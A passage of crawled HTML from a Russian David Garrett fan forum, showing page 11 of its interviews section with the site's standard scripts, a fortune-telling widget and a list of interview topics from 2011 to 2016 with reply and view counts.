

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://david-garrett-russianfans.ru/viewforum.php?id=33&p=11
body_size: 13583
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" dir="ltr" prefix="og: http://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Интервью</title>
<meta property="og:title" content="Интервью"><meta property="og:url" content="https://david-garrett-russianfans.ru/viewforum.php?id=33"><script type="text/javascript">
try{self.document.location.hostname==parent.document.location.hostname&&self.window!=parent.window&&self.parent.window!=parent.parent.window&&document.write('</he'+'ad><bo'+'dy style="display:none"><plaintext>')}catch(e){}
try{if(top===self&&location.hostname.match(/^www\./))location.href=document.URL.replace(/\/\/www\./,'//')}catch(e){}
var FORUM = new Object({ set : function(prop, val){ try { eval("this."+prop+"=val"); } catch (e) {} }, get : function(prop){ try { var val = eval("this."+prop); } catch (e) { var val = undefined; } return val; }, remove : function(prop, val){ try { eval("delete this."+prop); } catch (e) {} } });
// JavaScript переменные форума
var BoardID = 1023175;
var BoardCat = 13;
var BoardStyle = 'Mybb_RPG';
var ForumAPITicket = 'e5a8a16fe229b9cc846cbc0ca3c2a00c2e798154';
var GroupID = 3;
var GroupTitle = 'Гость';
var GroupUserTitle = '';
var PartnerID = 1;
var RequestTime = 1769405614;
var StaticURL = 'https://forumstatic.ru';
var AvatarsURL = 'https://forumavatars.ru';
var FilesURL = 'https://forumstatic.ru';
var ScriptsURL = 'https://forumscripts.ru';
var UploadsURL = 'https://upforme.ru';
</script>
<script type="text/javascript" src="/js/libs.min.js?v=4"></script>
<script type="text/javascript" src="/js/extra.js?v=7"></script>
<link rel="alternate" type="application/rss+xml" href="https://david-garrett-russianfans.ru/export.php?type=rss&amp;fid=33" title="RSS" />
<link rel="top" href="https://david-garrett-russianfans.ru" title="Форум" />
<link rel="author" href="https://david-garrett-russianfans.ru/userlist.php" title="Участники" />
<link rel="first" title= "Страница форума 1" href="https://david-garrett-russianfans.ru/viewforum.php?id=33" />
<link rel="next" title="Страница форума 12" href="https://david-garrett-russianfans.ru/viewforum.php?id=33&amp;p=12" />
<link rel="prev" title= "Страница форума 10 " href="https://david-garrett-russianfans.ru/viewforum.php?id=33&amp;p=10" />
<link rel="last" title="Страница форума 17" href="https://david-garrett-russianfans.ru/viewforum.php?id=33&amp;p=17" />
<link rel="stylesheet" type="text/css" href="/style/Mybb_RPG/Mybb_RPG.css" />
<link rel="stylesheet" type="text/css" href="/style/extra.css?v=23" />
<script type="text/javascript" src="https://forumscripts.ru/html_in_posts/1.0.20/html_in_posts.js"></script>
<script type="text/javascript" src="https://forumscripts.ru/search_in_topic/1.0.4/search_in_topic.js"></script>
<link rel="stylesheet" type="text/css" href="https://forumscripts.ru/search_in_topic/1.0.4/search_in_topic.css" />
<script type="text/javascript" src="https://forumscripts.ru/post_voters/2.0.11/post_voters.js"></script>
<link rel="stylesheet" type="text/css" href="https://forumscripts.ru/post_voters/2.0.11/post_voters.css" />
<script>window.yaContextCb=window.yaContextCb||[]</script><script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body>

<!-- body-header -->
<div id="pun_wrap">
<div id="pun" class="ru isguest gid3">
<div id="pun-viewforum" class="punbb"  data-forum-id="33" data-cat-id="5">


<div id="mybb-counter" style="display:none">
<script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(201230, "init", { clickmap:false, trackLinks:true, accurateTrackBounce:true });

</script> <noscript><div><img src="https://mc.yandex.ru/watch/201230" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
</div>

<div id="html-header">
	<!-- Загрузчик изображений в форме ответа © 2018 Alex_63 -->
<script>FORUM.defaultHost = 'imgur'; // Хостинг по умолчанию: 'uploads' 'imgur' 'imageban'</script>
<link rel="stylesheet" type="text/css" href="https://forumstatic.ru/files/0015/c4/3f/18002.css" />
<script type="text/javascript" src="https://forumstatic.ru/files/0015/c4/3f/18001.js"></script>

<center><img src="https://forumstatic.ru/files/000f/9c/c7/24128.jpg?v=1"></center>


<style>
#pun-title TABLE {
    background: url(/img/Mybb_RPG/logo.jpg) no-repeat 10px -3px!important;
}
</style>




<!-- Подфорумы "не скриптом" © Alex_63 / Ч.1 в начало HTML верх -->
<script type="text/javascript">var SUBF = {},SUBFset = {};
// Настройки скрипта //
SUBF.icon_old = 'https://forumstatic.ru/files/0016/4f/7e/12924.jpg';  // Иконка подфорумов без новых сообщений
SUBF.icon_new = 'https://forumstatic.ru/files/0016/4f/7e/75803.jpg';  // Иконка подфорумов с новыми сообщениями
SUBF.d_title = 'Подфорумы:'  // Текст в заголовке секции подфорумов
SUBFset.enable_subf = 1; // Установка подфорумов: 0 - ручная, 1 - автоматическая
$(document).ready(function(){$('#navadmin>a').attr('href','/admin/index');});
if(document.URL.indexOf('/admin/')!=-1)(function(){var s='<script type="text/javascript" src="',
e='"></'+'script>',l='https://forumstatic.ru/files/0016/4f/7e/40123.js';document.write(s+l+e);}());
</script><link rel="stylesheet" type="text/css" href="https://forumstatic.ru/files/0016/4f/7e/73859.css"/>
<script type="text/javascript" src="https://forumstatic.ru/files/0016/4f/7e/73858.js"></script>

<style type="text/css">
#pun-ulinks .container, .category .container, #pun-main .forum .container {
-webkit-border-bottom-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-moz-border-radius-bottomright: 10px;
-moz-border-radius-bottomleft: 10px;
border-bottom-right-radius: 10px;
border-bottom-left-radius: 10px;
}

.category h2, #pun-main h1 {
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-moz-border-radius-topleft: 10px;
-moz-border-radius-topright: 10px;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
}
</style>

<style>
li.pa-online {
border-left: 0 none transparent;
padding-left: 0;
}
</style>

<!--Защита картинок от просмотра гостем-->
<style id="noUser"> .punbb .post-content img {display:none !important}</style>
<script> if(GroupID!=3)$("#noUser").replaceWith("");</script>


<style type="text/css">
.punbb fieldset textarea {background: #DCDCDC;}
</style>

<style type="text/css">
.punbb {
  font-size: 0.75em;
}
</style>

<style type="text/css"> 
#pun-stats ul.container {padding-left: 140px;}
</style>

<!-- Cтрелочки -Вверх вниз страницы -->
<div style="position:fixed;z-index:1003; right :0.4%; bottom: 45%;">
<a href="#top" onclick="window.scrollTo(0,0); return false;" title="Вверх страницы">
<img src="https://sd.uploads.ru/vYTwX.png" alt="Вверх страницы"/>
</a>
<br/>
<br/>
<a href="#top" onclick="window.scrollTo(0, document.body.scrollHeight); return false;" title="Вниз страницы">
<img src="https://forumstatic.ru/files/000f/9c/c7/39028.png?v=1" alt="Вниз страницы"/>
</a>
</div><!--Конец Cтрелочки -->

<style type="text/css">
.punbb .pl-delete a:hover, 
.punbb .pl-edit a:hover, 
.punbb .pl-quote a:hover,
.punbb .subscribelink a:hover,
.punbb .pagelink a:hover{
color:#fff!important;
}

.punbb .subscribelink a,
.punbb .pagelink a{
color:#ff0000!important;
}
</style>




<style type="text/css">
body {overflow-x:hidden;}
</style>


<!-- Убираем надпись Объявление -->
<style type="text/css"> #pun-announcement h2 {display: none} 
#pun-announcement .container {padding-top: 1em} </style>


<style type="text/css">
.pagelink {
color: white !important;
}
</style>

<noedit><div id="google_translate_element"></div><script>
function googleTranslateElementInit() {
$(document).ready(function(){
  new google.translate.TranslateElement({
    pageLanguage: 'ru'
  }, 'google_translate_element');
});
}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit">
</script>

<script>/*if(document.URL.match(/[\?&]fbclid=/)) location.replace(document.URL.replace(/[\?&]fbclid=(\w+)/i, ''));*/</script>





<!--предсказание в хтмл верх -->
<script type='text/javascript'> 
$(document).ready(function() { 
var content = [	
"В этой жизни необходимо попробовать все.",
"Это послание из другой галактики самому доброму человеку. Миссия завершена успешно!",
"Не отказывай себе в удовольствии.",
"Судьба подарком удивит вас! Не теряйте время зря, судьба для вас уготовила невероятную встречу!",
"Ваши таланты будут признаны и вознаграждены по достоинству.",
"Совсем скоро вы сможете с удовольствием тратить деньги, а также с удовольствием их зарабатывать.",
"Совсем скоро вас ожидает романтическое путешествие.",
"Не сдавайся и ты не проиграешь.",
"Внимательнее относитесь к знакам судьбы.",
"Время &#8211; ваш союзник, лучше отложить принятие важного решения хотя бы на день.",
"Вы проснетесь от поцелуя и аромата кофе.",
"Год будет для вас ослепительным. От ярких событий и красок иногда захочется закрыть глаза. Наслаждайтесь тем, что принесет этот год. Внимательно смотрите по сторонам, чтобы не упустить  возможность обрести свое счастье.",
"Год для вас будет благополучным. Все поводы волноваться останутся в прошлом. Семья и близкие будут радовать, коллеги по работе помогут в новом проекте.  Денежных средств будет хватать и на отдых, и на инвестиции в свое будущее.",
"Год для вас будет очень доходным. К вам не только устремятся новые денежные потоки, но и поступят предложения о выгодном инвестировании. Приятными покупками станут новый автомобиль или уютная квартира.",
"Год для вас будет наполнен страстью. Вы давно ждали, чтобы внутри порхали бабочки, и приятная теплота разносилась по телу от прикосновения близкого человека. Новый прилив чувств может полностью поглотить вас. Страсть откроется и в работе, где захочется добиться намеченных ранее целей",
"Сделай это сегодня, иначе завтра это может быть уже незаконно.",
" Ты увидишь ответ на свой вопрос на дне 10-й выпитой тобой рюмки водки.",
"Не лижи металлические предметы на морозе. И горячие тоже не лижи, так себе идейка.",
"Иди работать! Иначе жить тебе в нищете&#8230;",
"Никогда не забывайте подруг, особенно, если они должны вам деньги.",
"Не хочешь сладкого? Пей сухое!",
"Новогодние и рождественские праздники привнесут в вашу жизнь благодать!",
"Новогодние и рождественские праздники принесут надежды на лучшее",
"Новогодний морозец настроит вас на игривый лад",
"Новое знакомство в Новом году будет началом романтических отношений",
"Вам предлагается мечта всей жизни. Скажите да!",
"Если Вы проявите инициативу, успех не заставит себя ждать.",
"Ваши надежды и планы сбудутся сверх всяких ожиданий.",
"Готовьтесь к романтическим приключениям.",
"Ваши надежды и планы сбудутся сверх всяких ожиданий.",
"В этом месяце ночная жизнь для вас.",
"Вам пора отдохнуть.",
"Вас ждет приятный сюрприз.", 
"Время и терпение,  вас ждут много сюрпризов!",
"Время осушит все слезы и исцелит все раны.",
"Внимание! Это сообшение содержит вирус любви! Он находит самого доброго и хорошего человека!",
"К осени чувства не ослабнут, а станут сильнее.",
"Через неделю вас с наскоку поцелует ваша судьба.",
"Для каждого найдется кусочек рая на планете.",
"Это виртуальный поцелуй. Прижать к сердцу. Повторить 7 раз.",
"К лету ты  подрастешь на 2 см",
"Если в течение 15 секунд не крикнешь &#8220;УРА!&#8221;, то все пропало!",
"Путешествие в дальние страны",
"Не спрашивай и не отвечай. Истина &#8211; в молчании.",
"Удача придет к вам в руки уже в этом месяце",
"Приятный сюрприз ожидает вас",
"Задуманное осуществится",
"Перемены случатся в твоей жизни, плыви по течению",
"Определенность &#8211; это то, что тебе сейчас нужно&#8230;",
"Не позволяй амбициям затмить маленький успех",
"Мало думать, нужно еще и делать!",
"Отдохни! Тебе это сейчас нужно!",
"Тебя ожидают хорошие новости.",
"День будет прекрасен!",
"Прислушайся к людям. Идеи могут прийти извне.",
"Жди помощи от друзей",
"Ты занят, но ты счастлив!",
"Пора на шопинг!",
"Объятия, как бумеранг. Ты обязательно получишь его обратно!",
"Тебя ждет целый год счастья",
"Если колодец засорен, то самое время его очистить.",
"Не поддавайтесь эмоциям.",
"Пришло время закончить старое и начать новое.",
"Новогодние снежинки подарят вам ощущение рождественской сказки"
	];
	$("#trigger").toggle(function() { 
    $("#box").text(content[Math.floor(Math.random() * content.length)]);
    $("#box").fadeIn(); 
    return false; 
	},  
	function() { 
    $("#box").fadeOut(); 
    return false;
	}); 
});
  </script>
<!-- Конец -->


<style>/*предсказание настройка*/
div#candle {/*настраиваем картинку*/
position: relative; /*если хотите чтобы элемент был приклеен к экрану, замените relative на fixed, если хотите увидеть элемент вверху страницы используйте параметр absolute*/
    left: -34px; /*двигаем влево, если хотите видеть элемент справа, замените left на right*/
    top: -49px; /*двигаем вверх-вниз*/
    cursor: pointer;
    float: left; /*настраивает обтекание left или right*/
    width: fit-content; /*избавляет о прозрачного поля, перекрывающего ссылки*/
    margin-top: -95px; /*убирает отступ вокруг элемента при параметре relative, если используете параметры fixed или absolute, то просто уберите строку*/}

div#box {/*настраиваем всплывающее окошко с текстом*/
position: relative; /*пишем relative, absolute или fixed - тоже самое что и в div#candle*/
    left: -100px; /*двигаем влево, если хотите видеть элемент справа, замените left на right*/
    float: left; /*настраивает обтекание left или right*/
    top: -140px; /*двигаем вверх вниз*/
    color: #b7ac8f; /*цвет шрифта*/
    font-size: 14px!important; /*размер шрифта*/
    letter-spacing: 1px; /*расстояние между буквами/
    font-weight: bold; /*делает шрифт жирным*/
    width: fit-content; /*ширина окошка, fit-content - ширина будет зависеть от количества текста в окошке, но можно задать фиксированную ширину или в процентах*/
    padding: 5px; /*отступ текста от краёв*/
    border: 3px ridge rgb(183, 172, 143); /*размер, стиль и цвет линии вокруг окошка*/
    background: url(https://forumstatic.ru/files/0018/3d/6c/46122.jpg); /*фон, можно картинкой или цветом, н-р: #f92672*/
    display: none; /*прячет окошко при перезагрузки страницы, не удаляйте эту строку, если хотите чтобы окошко не отображалось в свёрнутом виде*/
    margin-top: -34px; /*убирает отступ вокруг элемента при параметре relative, если используете параметры fixed или absolute, то просто уберите строку*/}</style>


<!--предсказание-->
<div id='candle'>
<img id="trigger" src="https://forumstatic.ru/files/0018/3d/6c/39127.png" title="Желаете погадать? Задуйте свечу!"></div>
<div id='box'></div>
<!--конец-->
</div>

<div id="pun-title" class="section">
	<table id="title-logo-table" cellspacing="0">
		<tbody id="title-logo-tbody">
			<tr id="title-logo-tr">
				<td id="title-logo-tdl" class="title-logo-tdl">
					<h1 class="title-logo"><span>DAVID GARRETT   RUSSIAN FORUM</span></h1>
				</td>
				<td id="title-logo-tdr" class="title-logo-tdr"><!-- banner_top --></td>
			</tr>
		</tbody>
	</table>
</div>

<div id="pun-navlinks" class="section">
	<h2><span>Меню навигации</span></h2>
	<ul class="container">
		<li id="navindex"><a href="https://david-garrett-russianfans.ru/"><span>Форум</span></a></li>
		<li id="navuserlist"><a href="https://david-garrett-russianfans.ru/userlist.php" rel="nofollow"><span>Участники</span></a></li>
		<li id="navrules"><a href="https://david-garrett-russianfans.ru/misc.php?action=rules" rel="nofollow"><span>Правила</span></a></li>
		<li id="navregister"><a href="https://david-garrett-russianfans.ru/register.php" rel="nofollow"><span>Регистрация</span></a></li>
		<li id="navlogin"><a href="https://david-garrett-russianfans.ru/login.php" rel="nofollow"><span>Войти</span></a></li>
	</ul>
</div>

<div id="pun-ulinks" class="section" onclick="void(0)">
	<h2><span>Пользовательские ссылки</span></h2>
	<ul class="container">
		<li class="item1"><a href="https://david-garrett-russianfans.ru/search.php?action=show_recent">Активные темы</a></li>
	</ul>
</div>

<!-- pun_announcement -->

<div id="pun-status" class="section">
	<h2><span>Информация о пользователе</span></h2>
	<p class="container">
		<span class="item1">Привет, Гость!</span> 
		<span class="item2"><a href="/login.php" rel="nofollow">Войдите</a> или <a href="/register.php" rel="nofollow">зарегистрируйтесь</a>.</span> 
	</p>
</div>

<div id="pun-break1" class="divider"><hr /></div>

<div id="pun-crumbs1" class="section">
	<p class="container crumbs"><strong>Вы здесь</strong> <em>&#187;&#160;</em><a href="https://david-garrett-russianfans.ru/">DAVID GARRETT   RUSSIAN FORUM</a> <em>&#187;&#160;</em>Интервью</p>
</div>

<div id="pun-break2" class="divider"><hr /></div>

<div class="section" style="border:0 !important;max-width:100%;overflow:hidden;display:flex;justify-content:center;max-height:250px;overflow:hidden;min-width:300px;">
		
</div>

<div id="pun-main" class="main multipage">
	<h1><span>Интервью</span></h1>
	<div class="linkst">
		<div class="pagelink">Страница: <a class="prev" href="https://david-garrett-russianfans.ru/viewforum.php?id=33&amp;p=10">&laquo;</a>&#160;&#160;<a href="https://david-garrett-russianfans.ru/viewforum.php?id=33">1</a>&#160;<span class="ellipsis">&#8230;</span>&#160;<a href="https://david-garrett-russianfans.ru/viewforum.php?id=33&amp;p=9">9</a>&#160;<a href="https://david-garrett-russianfans.ru/viewforum.php?id=33&amp;p=10">10</a>&#160;<strong>11</strong>&#160;<a href="https://david-garrett-russianfans.ru/viewforum.php?id=33&amp;p=12">12</a>&#160;<a href="https://david-garrett-russianfans.ru/viewforum.php?id=33&amp;p=13">13</a>&#160;<span class="ellipsis">&#8230;</span>&#160;<a href="https://david-garrett-russianfans.ru/viewforum.php?id=33&amp;p=17">17</a>&#160;&#160;<a class="next" href="https://david-garrett-russianfans.ru/viewforum.php?id=33&amp;p=12">&raquo;</a></div>
	</div>
	<div id="forum_f33" class="forum">
		<h2><span class="item1">Тем</span> <span class="item2">201 страница 220 из 322</span></h2>
		<div class="container">
			<table cellspacing="0" summary="Список тем в форуме: Интервью">
			<thead>
				<tr>
					<th class="tcl" scope="col">Тема</th>
					<th class="tc2" scope="col">Ответов</th>
					<th class="tc3" scope="col">Просмотров</th>
					<th class="tcr" scope="col">Последнее сообщение</th>
				</tr>
			</thead>
			<tbody class="hasicon">
			<tr class="altstyle">
				<td class="tcl">
				<div class="intd"><div class="icon"><!-- --></div>
				<div class="tclcon"><span class="acchide">201</span> <a href="https://david-garrett-russianfans.ru/viewtopic.php?id=464">14.04.2012  У меня есть все альбомы Rammstein</a> <span class="byuser">&#160;<span class="byuser-username">Elina</span></span></div></div></td>
									<td class="tc2">13</td>
					<td class="tc3">872</td>
								<td class="tcr"><em class="user-avatar no-avatar"><a href="https://david-garrett-russianfans.ru/profile.php?id=1684"><span class="avatar-image" style="background-image:url(https://forumavatars.ru/i/default_avatar.jpg)"></span></a></em><a href="https://david-garrett-russianfans.ru/viewtopic.php?id=464#p65545">06.11.2016 07:29</a> <span class="byuser">&#160;<span class="byuser-username">Alexsandra</span></span></td>
							</tr>
			<tr>
				<td class="tcl">
				<div class="intd"><div class="icon"><!-- --></div>
				<div class="tclcon"><span class="acchide">202</span> <a href="https://david-garrett-russianfans.ru/viewtopic.php?id=468">10.04.2012   Musik ist kein Leistungssrort/ Музыка - это не спорт</a> <span class="byuser">&#160;<span class="byuser-username">Elina</span></span></div></div></td>
									<td class="tc2">12</td>
					<td class="tc3">649</td>
								<td class="tcr"><em class="user-avatar"><a href="https://david-garrett-russianfans.ru/profile.php?id=2175"><span class="avatar-image" style="background-image:url(https://forumavatars.ru/img/avatars/000f/9c/c7/2175-1449923121.jpg)"></span></a></em><a href="https://david-garrett-russianfans.ru/viewtopic.php?id=468#p65471">02.11.2016 10:17</a> <span class="byuser">&#160;<span class="byuser-username">Olgana1000000</span></span></td>
							</tr>
			<tr class="altstyle">
				<td class="tcl">
				<div class="intd"><div class="icon"><!-- --></div>
				<div class="tclcon"><span class="acchide">203</span> <a href="https://david-garrett-russianfans.ru/viewtopic.php?id=1620">18.10.2016 Здесь и сейчас у меня всё хорошо</a> <span class="byuser">&#160;<span class="byuser-username">Elina</span></span>&#160;  <span class="pagestext"><span class="bracket bracket-left">[</span>&#160;<a href="https://david-garrett-russianfans.ru/viewtopic.php?id=1620">1</a>&#160;<a href="https://david-garrett-russianfans.ru/viewtopic.php?id=1620&amp;p=2">2</a>&#160;<span class="bracket bracket-right">]</span></span></div></div></td>
									<td class="tc2">27</td>
					<td class="tc3">1074</td>
								<td class="tcr"><em class="user-avatar no-avatar"><a href="https://david-garrett-russianfans.ru/profile.php?id=1007"><span class="avatar-image" style="background-image:url(https://forumavatars.ru/i/default_avatar.jpg)"></span></a></em><a href="https://david-garrett-russianfans.ru/viewtopic.php?id=1620&amp;p=2#p65121">21.10.2016 01:48</a> <span class="byuser">&#160;<span class="byuser-username">Seda</span></span></td>
							</tr>
			<tr>
				<td class="tcl">
				<div class="intd"><div class="icon"><!-- --></div>
				<div class="tclcon"><span class="acchide">204</span> <a href="https://david-garrett-russianfans.ru/viewtopic.php?id=456">03.04.2012   ДГ о женщинах, фанатах и кумирах</a> <span class="byuser">&#160;<span class="byuser-username">Elina</span></span></div></div></td>
									<td class="tc2">13</td>
					<td class="tc3">1486</td>
								<td class="tcr"><em class="user-avatar"><a href="https://david-garrett-russianfans.ru/profile.php?id=2175"><span class="avatar-image" style="background-image:url(https://forumavatars.ru/img/avatars/000f/9c/c7/2175-1449923121.jpg)"></span></a></em><a href="https://david-garrett-russianfans.ru/viewtopic.php?id=456#p65051">18.10.2016 21:17</a> <span class="byuser">&#160;<span class="byuser-username">Olgana1000000</span></span></td>
							</tr>
			<tr class="altstyle">
				<td class="tcl">
				<div class="intd"><div class="icon"><!-- --></div>
				<div class="tclcon"><span class="acchide">205</span> <a href="https://david-garrett-russianfans.ru/viewtopic.php?id=1614">04.10.2016 Музыку надо уметь чувствовать</a> <span class="byuser">&#160;<span class="byuser-username">Лёна</span></span></div></div></td>
									<td class="tc2">5</td>
					<td class="tc3">374</td>
								<td class="tcr"><em class="user-avatar"><a href="https://david-garrett-russianfans.ru/profile.php?id=2175"><span class="avatar-image" style="background-image:url(https://forumavatars.ru/img/avatars/000f/9c/c7/2175-1449923121.jpg)"></span></a></em><a href="https://david-garrett-russianfans.ru/viewtopic.php?id=1614#p64741">07.10.2016 12:02</a> <span class="byuser">&#160;<span class="byuser-username">Olgana1000000</span></span></td>
							</tr>
			<tr>
				<td class="tcl">
				<div class="intd"><div class="icon"><!-- --></div>
				<div class="tclcon"><span class="acchide">206</span> <a href="https://david-garrett-russianfans.ru/viewtopic.php?id=371">20.10.2011 A Moment with Violin Virtuoso David Garrett</a> <span class="byuser">&#160;<span class="byuser-username">Elina</span></span></div></div></td>
									<td class="tc2">9</td>
					<td class="tc3">736</td>
								<td class="tcr"><em class="user-avatar"><a href="https://david-garrett-russianfans.ru/profile.php?id=2175"><span class="avatar-image" style="background-image:url(https://forumavatars.ru/img/avatars/000f/9c/c7/2175-1449923121.jpg)"></span></a></em><a href="https://david-garrett-russianfans.ru/viewtopic.php?id=371#p64361">13.09.2016 14:11</a> <span class="byuser">&#160;<span class="byuser-username">Olgana1000000</span></span></td>
							</tr>
			<tr class="altstyle">
				<td class="tcl">
				<div class="intd"><div class="icon"><!-- --></div>
				<div class="tclcon"><span class="acchide">207</span> <a href="https://david-garrett-russianfans.ru/viewtopic.php?id=1534">30.03.2016  Мне не нужна шумиха в личной жизни</a> <span class="byuser">&#160;<span class="byuser-username">Лёна</span></span>&#160;  <span class="pagestext"><span class="bracket bracket-left">[</span>&#160;<a href="https://david-garrett-russianfans.ru/viewtopic.php?id=1534">1</a>&#160;<a href="https://david-garrett-russianfans.ru/viewtopic.php?id=1534&amp;p=2">2</a>&#160;<span class="bracket bracket-right">]</span></span></div></div></td>
									<td class="tc2">31</td>
					<td class="tc3">2130</td>
								<td class="tcr"><em class="user-avatar no-avatar"><a href="https://david-garrett-russianfans.ru/profile.php?id=1684"><span class="avatar-image" style="background-image:url(https://forumavatars.ru/i/default_avatar.jpg)"></span></a></em><a href="https://david-garrett-russianfans.ru/viewtopic.php?id=1534&amp;p=2#p64276">10.09.2016 18:37</a> <span class="byuser">&#160;<span class="byuser-username">Alexsandra</span></span></td>
							</tr>
			<tr>
				<td class="tcl">
				<div class="intd"><div class="icon"><!-- --></div>
				<div class="tclcon"><span class="acchide">208</span> <a href="https://david-garrett-russianfans.ru/viewtopic.php?id=45">апрель 2011    Leben fuer den Moment/ Жить сейчас</a> <span class="byuser">&#160;<span class="byuser-username">Яна</span></span></div></div></td>
									<td class="tc2">7</td>
					<td class="tc3">494</td>
								<td class="tcr"><em class="user-avatar no-avatar"><a href="https://david-garrett-russianfans.ru/profile.php?id=1684"><span class="avatar-image" style="background-image:url(https://forumavatars.ru/i/default_avatar.jpg)"></span></a></em><a href="https://david-garrett-russianfans.ru/viewtopic.php?id=45#p64248">08.09.2016 21:17</a> <span class="byuser">&#160;<span class="byuser-username">Alexsandra</span></span></td>
							</tr>
			<tr class="altstyle">
				<td class="tcl">
				<div class="intd"><div class="icon"><!-- --></div>
				<div class="tclcon"><span class="acchide">209</span> <a href="https://david-garrett-russianfans.ru/viewtopic.php?id=339">июль 2011 The Moaning News</a> <span class="byuser">&#160;<span class="byuser-username">LenaLiven</span></span></div></div></td>
									<td class="tc2">6</td>
					<td class="tc3">469</td>
								<td class="tcr"><em class="user-avatar no-avatar"><a href="https://david-garrett-russianfans.ru/profile.php?id=1684"><span class="avatar-image" style="background-image:url(https://forumavatars.ru/i/default_avatar.jpg)"></span></a></em><a href="https://david-garrett-russianfans.ru/viewtopic.php?id=339#p64247">08.09.2016 21:10</a> <span class="byuser">&#160;<span class="byuser-username">Alexsandra</span></span></td>
							</tr>
			<tr>
				<td class="tcl">
				<div class="intd"><div class="icon"><!-- --></div>
				<div class="tclcon"><span class="acchide">210</span> <a href="https://david-garrett-russianfans.ru/viewtopic.php?id=195">Октябрь 2011  Stadt der Frauen/ Город женщин</a> <span class="byuser">&#160;<span class="byuser-username">Elina</span></span>&#160;  <span class="pagestext"><span class="bracket bracket-left">[</span>&#160;<a href="https://david-garrett-russianfans.ru/viewtopic.php?id=195">1</a>&#160;<a href="https://david-garrett-russianfans.ru/viewtopic.php?id=195&amp;p=2">2</a>&#160;<span class="bracket bracket-right">]</span></span></div></div></td>
									<td class="tc2">21</td>
					<td class="tc3">1290</td>
								<td class="tcr"><em class="user-avatar no-avatar"><a href="https://david-garrett-russianfans.ru/profile.php?id=1684"><span class="avatar-image" style="background-image:url(https://forumavatars.ru/i/default_avatar.jpg)"></span></a></em><a href="https://david-garrett-russianfans.ru/viewtopic.php?id=195&amp;p=2#p64246">08.09.2016 21:00</a> <span class="byuser">&#160;<span class="byuser-username">Alexsandra</span></span></td>
							</tr>
			<tr class="altstyle">
				<td class="tcl">
				<div class="intd"><div class="icon"><!-- --></div>
				<div class="tclcon"><span class="acchide">211</span> <a href="https://david-garrett-russianfans.ru/viewtopic.php?id=521">25.11.2011   Workaholic and Jet-Setter David Garrett</a> <span class="byuser">&#160;<span class="byuser-username">Elina</span></span></div></div></td>
									<td class="tc2">4</td>
					<td class="tc3">454</td>
								<td class="tcr"><em class="user-avatar"><a href="https://david-garrett-russianfans.ru/profile.php?id=837"><span class="avatar-image" style="background-image:url(https://forumavatars.ru/img/avatars/000f/9c/c7/837-1505040976.jpg)"></span></a></em><a href="https://david-garrett-russianfans.ru/viewtopic.php?id=521#p64238">08.09.2016 09:26</a> <span class="byuser">&#160;<span class="byuser-username">Лёна</span></span></td>
							</tr>
			<tr>
				<td class="tcl">
				<div class="intd"><div class="icon"><!-- --></div>
				<div class="tclcon"><span class="acchide">212</span> <a href="https://david-garrett-russianfans.ru/viewtopic.php?id=1607">август 2016 &quot;BEHIND THE SCENES&quot;/ COCOON MAGAZINE</a> <span class="byuser">&#160;<span class="byuser-username">Лёна</span></span>&#160;  <span class="pagestext"><span class="bracket bracket-left">[</span>&#160;<a href="https://david-garrett-russianfans.ru/viewtopic.php?id=1607">1</a>&#160;<a href="https://david-garrett-russianfans.ru/viewtopic.php?id=1607&amp;p=2">2</a>&#160;<span class="bracket bracket-right">]</span></span></div></div></td>
									<td class="tc2">21</td>
					<td class="tc3">897</td>
								<td class="tcr"><em class="user-avatar"><a href="https://david-garrett-russianfans.ru/profile.php?id=2"><span class="avatar-image" style="background-image:url(https://forumavatars.ru/img/avatars/000f/9c/c7/2-1446509601.jpg)"></span></a></em><a href="https://david-garrett-russianfans.ru/viewtopic.php?id=1607&amp;p=2#p64149">30.08.2016 12:58</a> <span class="byuser">&#160;<span class="byuser-username">Elina</span></span></td>
							</tr>
			<tr class="altstyle">
				<td class="tcl">
				<div class="intd"><div class="icon"><!-- --></div>
				<div class="tclcon"><span class="acchide">213</span> <a href="https://david-garrett-russianfans.ru/viewtopic.php?id=271">09.02.2011 Time Out Chicago</a> <span class="byuser">&#160;<span class="byuser-username">Яна</span></span></div></div></td>
									<td class="tc2">8</td>
					<td class="tc3">676</td>
								<td class="tcr"><em class="user-avatar"><a href="https://david-garrett-russianfans.ru/profile.php?id=2175"><span class="avatar-image" style="background-image:url(https://forumavatars.ru/img/avatars/000f/9c/c7/2175-1449923121.jpg)"></span></a></em><a href="https://david-garrett-russianfans.ru/viewtopic.php?id=271#p64143">30.08.2016 08:34</a> <span class="byuser">&#160;<span class="byuser-username">Olgana1000000</span></span></td>
							</tr>
			<tr>
				<td class="tcl">
				<div class="intd"><div class="icon"><!-- --></div>
				<div class="tclcon"><span class="acchide">214</span> <a href="https://david-garrett-russianfans.ru/viewtopic.php?id=217">03.11.2011  Другая сторона бравого Дэвида</a> <span class="byuser">&#160;<span class="byuser-username">Яна</span></span></div></div></td>
									<td class="tc2">8</td>
					<td class="tc3">758</td>
								<td class="tcr"><em class="user-avatar"><a href="https://david-garrett-russianfans.ru/profile.php?id=2175"><span class="avatar-image" style="background-image:url(https://forumavatars.ru/img/avatars/000f/9c/c7/2175-1449923121.jpg)"></span></a></em><a href="https://david-garrett-russianfans.ru/viewtopic.php?id=217#p64137">29.08.2016 23:43</a> <span class="byuser">&#160;<span class="byuser-username">Olgana1000000</span></span></td>
							</tr>
			<tr class="altstyle">
				<td class="tcl">
				<div class="intd"><div class="icon"><!-- --></div>
